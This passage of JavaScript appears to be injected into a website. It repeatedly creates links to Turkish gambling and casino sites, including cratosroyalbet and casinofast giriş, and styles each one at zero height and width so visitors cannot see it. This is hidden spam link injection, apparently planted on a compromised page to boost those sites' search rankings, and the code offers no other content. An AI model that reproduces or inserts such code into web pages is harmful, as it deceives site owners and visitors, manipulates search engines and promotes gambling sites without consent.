a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
